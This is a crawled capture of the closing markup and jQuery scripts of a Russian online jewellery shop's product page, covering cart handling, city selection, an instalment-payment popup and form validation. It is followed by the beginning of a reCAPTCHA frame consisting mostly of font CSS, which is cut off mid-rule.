                            miniShop2.Callbacks.add('Cart.add.response.success', 'last', function(response) {
                                console.log('Cart.add.response.succes',response);
                                $('.buttons').hide();
                                $('.counterProductCart').css('display', 'flex');

                                $('.ms2_form.count [name="key"]').val(response.data.key);
                            });
                        });
                        
                    
AjaxForm.initialize({'assetsUrl':'\/components\/ajaxform\/','actionUrl':'\/components\/ajaxform\/action.php','closeMessage':'\u0437\u0430\u043a\u0440\u044b\u0442\u044c \u0432\u0441\u0435','formSelector':'form.ajax_form','pageId':19});

                    $('.windowQuestionCity').show();
                    $('.windowQuestionCity').addClass('show');
                    

var templateCities = '                        <li><button                         data-city-val="Москва"                        data-city-for-view="Москва"                        class="not-search btnSelectCity"                        >Москва</button></li>                                            <li><button                         data-city-val="Казань"                        data-city-for-view="Казань"                        class="not-search btnSelectCity"                        >Казань</button></li>                                            <li><button                         data-city-val="Киров"                        data-city-for-view="Киров"                        class="not-search btnSelectCity"                        >Киров</button></li>                                            <li><button                         data-city-val="Йошкар-Ола"                        data-city-for-view="Йошкар-Ола"                        class="not-search btnSelectCity"                        >Йошкар-Ола</button></li>                                            <li><button                         data-city-val="Чебоксары"                        data-city-for-view="Чебоксары"                        class="not-search btnSelectCity"                        >Чебоксары</button></li>                                            <li><button                         data-city-val="Новочебоксарск"                        data-city-for-view="Новочебоксарск"                        class="not-search btnSelectCity"                        >Новочебоксарск</button></li>                                            <li><button                         data-city-val="Зеленодольск"                        data-city-for-view="Зеленодольск"                        class="not-search btnSelectCity"                        >Зеленодольск</button></li>                                            <li><button                         data-city-val="Нижнекамск"                        data-city-for-view="Нижнекамск"                        class="not-search btnSelectCity"                        >Нижнекамск</button></li>                                            <li><button                         data-city-val="Набережные Челны"                        data-city-for-view="Набережные Челны"                        class="not-search btnSelectCity"                        >Набережные Челны</button></li>                                            <li><button                         data-city-val="Альметьевск"                        data-city-for-view="Альметьевск"                        class="not-search btnSelectCity"                        >Альметьевск</button></li>                                            <li><button                         data-city-val="Ижевск"                        data-city-for-view="Ижевск"                        class="not-search btnSelectCity"                        >Ижевск</button></li>                                            <li><button                         data-city-val="Глазов"                        data-city-for-view="Глазов"                        class="not-search btnSelectCity"                        >Глазов</button></li>                                            <li><button                         data-city-val="Сыктывкар"                        data-city-for-view="Сыктывкар"                        class="not-search btnSelectCity"                        >Сыктывкар</button></li>                    ';
var city = '{"\u041c\u043e\u0441\u043a\u0432\u0430":"\u041c\u043e\u0441\u043a\u0432\u0430","\u041a\u0430\u0437\u0430\u043d\u044c":"\u041a\u0430\u0437\u0430\u043d\u044c","\u041a\u0438\u0440\u043e\u0432":"\u041a\u0438\u0440\u043e\u0432","\u0419\u043e\u0448\u043a\u0430\u0440-\u041e\u043b\u0430":"\u0419\u043e\u0448\u043a\u0430\u0440-\u041e\u043b\u0430","\u0427\u0435\u0431\u043e\u043a\u0441\u0430\u0440\u044b":"\u0427\u0435\u0431\u043e\u043a\u0441\u0430\u0440\u044b","\u041d\u043e\u0432\u043e\u0447\u0435\u0431\u043e\u043a\u0441\u0430\u0440\u0441\u043a":"\u041d\u043e\u0432\u043e\u0447\u0435\u0431\u043e\u043a\u0441\u0430\u0440\u0441\u043a","\u0417\u0435\u043b\u0435\u043d\u043e\u0434\u043e\u043b\u044c\u0441\u043a":"\u0417\u0435\u043b\u0435\u043d\u043e\u0434\u043e\u043b\u044c\u0441\u043a","\u041d\u0438\u0436\u043d\u0435\u043a\u0430\u043c\u0441\u043a":"\u041d\u0438\u0436\u043d\u0435\u043a\u0430\u043c\u0441\u043a","\u041d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u044b\u0435 \u0427\u0435\u043b\u043d\u044b":"\u041d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u044b\u0435 \u0427\u0435\u043b\u043d\u044b","\u0410\u043b\u044c\u043c\u0435\u0442\u044c\u0435\u0432\u0441\u043a":"\u0410\u043b\u044c\u043c\u0435\u0442\u044c\u0435\u0432\u0441\u043a","\u0418\u0436\u0435\u0432\u0441\u043a":"\u0418\u0436\u0435\u0432\u0441\u043a","\u0413\u043b\u0430\u0437\u043e\u0432":"\u0413\u043b\u0430\u0437\u043e\u0432","\u0421\u044b\u043a\u0442\u044b\u0432\u043a\u0430\u0440":"\u0421\u044b\u043a\u0442\u044b\u0432\u043a\u0430\u0440"}';

$('#selectCity [name="city"]').val('Киров');
$('#selectCity [name="cityForView"]').val('Киров');
$('#selectCity [name="type"]').val('main');




    function del() {
        // получаем доступ к блоку по его ID
        var popup = document.getElementById('pop');
        var popus = document.getElementById('popus');
        //pop.style.display = 'none';
        // удаляем весь блок из документа
        popup.remove();
        popus.remove();
    }


    var url = document.location.href;
    if (url == "https://yahont.online/user/cabinet/"){
        let side = document.querySelector("#sidebar");
        side.style.display = "block";}




    function changePrice(){
        var newprice = $('#product > form > div.price.flx > p:nth-child(3) > span').html();
        newprice = Math.floor(newprice.replace(' ','')/4);
        $('#product > form > div.price.flx > div > span.price-doly').text(newprice.toLocaleString());
        var size_val = $('#product > form input[name="options[size]"]:checked').attr('value');
        if($('#doly-pay-popup .doly-pay-line-etap span.first-payment-doli').length>0) {
            $('#doly-pay-popup .doly-pay-line-etap span.first-payment-doli').text(newprice.toLocaleString());
            $('#doly-pay-popup > form input[name="options[size]"][value="'+size_val+'"]').prop('checked',true);
        }
    }
    $('#product .sizes label').on('click',function(){
        setTimeout(changePrice,910);
    });


    function changePricePopup(){
        var newprice = $('#product > form > div.price.flx > p:nth-child(3) > span').html();
        console.log(newprice);
        newprice = Math.ceil(newprice.replace(' ','')/4);
        $('#doly-pay-popup > div.doly-pay-line-etap > div > strong').text(newprice.toLocaleString());
    }
    $('#doly-pay-popup .sizes-dolyami .clearfix label').on('click',function(){
        setTimeout(changePricePopup,1000);
        console.log('123');
    });


    $('#product > form > div.price.flx .doly').on('click',function(){
        var total_cost = $('#product > form > div.price.flx > p:nth-child(3) > span').html().replace(' ','');
        var one_payment = Math.floor(total_cost/4);
        var last_payment = total_cost - one_payment*3;
        $('.first-payment-doli').text(one_payment);
        $('.last-payment-doli').text(last_payment);
    });
    $('#msOrder > div.container > div > div > div.dilvery-container > div.delivery_var_container > span.delivery_var.office.active').on('click', function(){
        var total_cost = $('#ms2_order_cost').html().replace(' ','');
        var one_payment = Math.floor(total_cost/4);
        var last_payment = total_cost - one_payment*3;
        $('.first-payment-doli').text(one_payment);
        $('.last-payment-doli').text(last_payment);
    });


    jQuery(document).ready(function($) {
        if($('#text-popup-load-window').length>0) {
            var cookieOptions = { expires: 1, path: '/' };
            if ($.cookie('visit') == undefined) {
                setTimeout(function() {
                    $.cookie('visit', true, cookieOptions);
                    $.magnificPopup.open({
                        items: {
                            src: $('#text-popup-load-window'), // может быть HTML строкой, jQuery объектом, или CSS селектором
                        },
                        type: 'inline',
                        removalDelay: 300
                    });
                }, 5000);
            }
        }
    }); // end ready


    if ($('#mse2_mfilter').length) {
        if (window.location.hash != '' && mSearch2.Hash.oldbrowser()) {
            var uri = window.location.hash.replace('#', '?');
            window.location.href = document.location.pathname + uri;
        }
        else {
            mSearch2.initialize('body');
        }
    }

</script>
<script>jQuery(function ($) {
jQuery('#ec-form-product_3048').yiiActiveForm([{"id":"ecmessages-user_name","name":"user_name","container":".field-ecmessages-user_name","input":"#ecmessages-user_name","validate":function (attribute, value, messages, deferred, $form) {yii.validation.string(value, messages, {"message":"Значение «Автор» должно быть строкой.","max":255,"tooLong":"Значение «Автор» должно содержать максимум 255 символов.","skipOnEmpty":1});}},{"id":"ecmessages-user_email","name":"user_email","container":".field-ecmessages-user_email","input":"#ecmessages-user_email","validate":function (attribute, value, messages, deferred, $form) {yii.validation.string(value, messages, {"message":"Значение «Эл. почта» должно быть строкой.","max":255,"tooLong":"Значение «Эл. почта» должно содержать максимум 255 символов.","skipOnEmpty":1});yii.validation.email(value, messages, {"pattern":/^[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+(?:\.[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+)*@(?:[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?\.)+[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?$/,"fullPattern":/^[^@]*<[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+(?:\.[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+)*@(?:[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?\.)+[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?>$/,"allowName":false,"message":"Значение «Эл. почта» не является правильным email адресом.","enableIDN":false,"skipOnEmpty":1});}},{"id":"ecmessages-image","name":"image","container":".field-ecmessages-image","input":"#ecmessages-image","validate":function (attribute, value, messages, deferred, $form) {yii.validation.string(value, messages, {"message":"Значение «Изображение» должно быть строкой.","max":256,"tooLong":"Значение «Изображение» должно содержать максимум 256 символов.","skipOnEmpty":1});}},{"id":"ecmessages-text","name":"text","container":".field-ecmessages-text","input":"#ecmessages-text","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Текст»."});yii.validation.string(value, messages, {"message":"Значение «Текст» должно быть строкой.","skipOnEmpty":1});}}], []);
jQuery('#w2').yiiActiveForm([{"id":"genform-email","name":"email","container":".field-genform-email","input":"#genform-email","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Email»."});yii.validation.email(value, messages, {"pattern":/^[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+(?:\.[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+)*@(?:[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?\.)+[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?$/,"fullPattern":/^[^@]*<[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+(?:\.[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+)*@(?:[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?\.)+[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?>$/,"allowName":false,"message":"Значение «Email» не является правильным email адресом.","enableIDN":false,"skipOnEmpty":1});}}], []);
jQuery(document).pjax("#settings-form-subscribe a", {"push":true,"replace":false,"timeout":6000,"scrollTo":false,"container":"#settings-form-subscribe"});
jQuery(document).off("submit", "#settings-form-subscribe form[data-pjax]").on("submit", "#settings-form-subscribe form[data-pjax]", function (event) {jQuery.pjax.submit(event, {"push":true,"replace":false,"timeout":6000,"scrollTo":false,"container":"#settings-form-subscribe"});});

    $('div.hover-img').hover(function(){
        $('div.hover-more').slideToggle();
    });

});</script>
    
    <div id="up" class="flx flx-c"><div><svg width="12" height="17" viewBox="0 0 12 17" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M1.66291 7.16291C1.2968 7.52903 0.703204 7.52903 0.337087 7.16291C-0.0290291 6.7968 -0.0290291 6.2032 0.337087 5.83709L5.33709 0.837087C5.7032 0.470971 6.2968 0.470971 6.66291 0.837087L11.6629 5.83709C12.029 6.2032 12.029 6.7968 11.6629 7.16291C11.2968 7.52903 10.7032 7.52903 10.3371 7.16291L6.9375 3.76333L6.9375 15.875C6.9375 16.3928 6.51777 16.8125 6 16.8125C5.48223 16.8125 5.0625 16.3928 5.0625 15.875L5.0625 3.76333L1.66291 7.16291Z" />
        </svg></div><span>Наверх</span></div>






<script>
    document.addEventListener("DOMContentLoaded", function() {
        // Проверяем, находится ли пользователь на нужной странице
        if (window.location.pathname === "/buyers/kak-opredelit-razmer-ukrasheniya/") {
            // Удаляем скрипт Google reCAPTCHA
            const scripts = document.querySelectorAll("script");
            scripts.forEach(script => {
                if (script.src.includes("https://www.google.com/recaptcha/api.js")) {
                    script.remove();
                }
            });

            // Удаляем div с классом grecaptcha-badge
            const recaptchaBadge = document.querySelector(".grecaptcha-badge");
            console.log(recaptchaBadge);
            if (recaptchaBadge) {
                recaptchaBadge.remove();
            }
        }
    });
</script>
    
<script>
    var promocodeCurrent='';
</script>



<script>
    var image = document.querySelector("#aboutcode > img");
    var block = document.querySelector("#aboutcode");
    var ring = document.querySelector("#ringmore");
    block.addEventListener("mouseover", function(event){
        ring.style.display = "block";
    })
    block.addEventListener("mouseout", function(event){
        ring.style.display = "none";
    })
</script>

<div id="doly-pay-popup" class="pay-doly-popup">
    <div class="doly-pay-title">Оплатите 25% от стоимости покупки</div>
    <p>Оставшиеся 3 части спишутся автоматически с шагом в две недели</p>
    <div class="doly-pay-advs">
        <div>Без процентов и комиссий</div>
        <div>Как обычная оплата картой</div>
    </div>
        <div class="doly-pay-line-etap">
        <div>Сегодня<strong><span class="first-payment-doli">618</span> ₽</strong></div>
        <div>Через 2 недели<strong><span class="first-payment-doli">618</span> ₽</strong></div>
        <div>Через 4 недели<strong><span class="first-payment-doli">618</span> ₽</strong></div>
        <div>Через 6 недели<strong><span class="last-payment-doli">618</span> ₽</strong></div>
    </div>

    <form class="info ms2_form msoptionsprice-product" method="post" data-category="Кольца">
        <input type="hidden" name="is_inner_page" value="1"/>
        <input type="hidden" name="id" value="3048"/>
        <input type="hidden" name="article" value="165521">
        <input type="hidden" name="count" value="1" />
        <div style="display:none">
                <div class="sizes">
                            <h3 class="h-line-r">Выберите размер:</h3>
                        <div class="clearfix">
                
                            <input type="radio" autocomplete="off" id="size-3048-0" name="options[size]" value="17.5" checked/>
                            <label for="size-3048-0">
                                                                <!---->
                                17.5                            </label>
                                    </div>
            <a href="/buyers/kak-opredelit-razmer-ukrasheniya/" class="c-red fs-sm normal" target="_blank">Как узнать свой размер</a>        </div>
            </div>
        <button type="submit" class="doly-pay-button" name="ms2_action" value="cart/add">Оплатить<img src="/pic/pay/dolyame_white.svg" alt="оплата долями"></button>
    </form>
    <p>Подробнее о сервисе можно узнать на <a href="dolyame.ru" target="_blank" rel="nofollow">dolyame.ru</a></p>
</div>


    </body>
    </html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc8nuArAAAAAFQdxd6rJmYiyytUs0VFsZmyqhq_&co=aHR0cHM6Ly95YWhvbnQub25saW5lOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=c7q2709ie1vt
body_size: 49327
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
